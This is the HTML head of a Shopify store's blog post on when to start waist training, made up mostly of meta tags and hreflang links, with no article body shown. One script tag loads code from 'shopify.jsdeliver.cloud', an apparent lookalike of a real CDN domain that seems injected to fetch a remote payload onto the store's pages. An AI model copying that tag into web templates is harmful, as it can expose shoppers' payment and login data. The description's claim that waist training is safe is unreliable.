

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training
body_size: 67065
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      When should you start waist training?
 &ndash; Crescentt</title>

    
      <meta name="description" content="Belly wrapping after delivering a baby is a common practice in many cultures around the world. These days, there is something more convenient, called waist training, or cinching your waist to reduce its size. Waist training is a popular practice of wrapping the abdomen with a compression garment called a &#39;waist trainer&#39; in order to lose inches from the waistline and to achieve a flat stomach. It is fun, popular and a safe way to get an hourglass shaped waist.">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/en-eu/blogs/new/when-should-you-start-waist-training">
<meta property="og:title" content="When should you start waist training?">
<meta property="og:type" content="article">
<meta property="og:description" content="Belly wrapping after delivering a baby is a common practice in many cultures around the world. These days, there is something more convenient, called waist training, or cinching your waist to reduce its size. Waist training is a popular practice of wrapping the abdomen with a compression garment called a &#39;waist trainer&#39; in order to lose inches from the waistline and to achieve a flat stomach. It is fun, popular and a safe way to get an hourglass shaped waist."><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/when-should-you-start-waist-training-crescentt.jpg?v=1710279422">
  <meta property="og:image:width" content="4602">
  <meta property="og:image:height" content="3068"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="When should you start waist training?">
<meta name="twitter:description" content="Belly wrapping after delivering a baby is a common practice in many cultures around the world. These days, there is something more convenient, called waist training, or cinching your waist to reduce its size. Waist training is a popular practice of wrapping the abdomen with a compression garment called a &#39;waist trainer&#39; in order to lose inches from the waistline and to achieve a flat stomach. It is fun, popular and a safe way to get an hourglass shaped waist.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-eu/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/when-should-you-start-waist-training">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%AA%D9%89-%D9%8A%D8%AC%D8%A8-%D8%A3%D9%86-%D8%AA%D8%A8%D8%AF%D8%A3-%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8-%D8%A7%D9%84%D8%AE%D8%B5%D8%B1">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/when-should-you-start-waist-training">
